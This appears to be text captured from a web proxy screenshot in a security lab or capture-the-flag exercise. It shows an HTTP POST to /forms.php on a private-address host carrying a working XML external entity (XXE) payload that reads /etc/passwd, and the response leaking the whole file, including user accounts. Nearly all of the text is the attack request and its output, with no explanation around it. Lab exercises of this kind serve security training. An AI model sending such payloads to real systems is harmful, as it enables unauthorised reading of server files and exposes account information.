 Request
Pretty Raw \n Actions
1 POST /forms.php HTTP/1.1
2 Host: 10.10.123.95
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fir
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 197
9 Origin: http://10.10.123.95
10 Connection: close
11 Referer: http://10.10.123.95/forms.php
12 Cookie: PHPSESSID=efq1et8vtprc4h64kvsrsa12h6
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [
16 <!ELEMENT search ANY>
17 <!ENTITY xxe SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
20 <name>
hello &xxe;
</name>
<search>
&xxe;
</search>
</root>
Response
Pretty Raw Render \n Actions
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!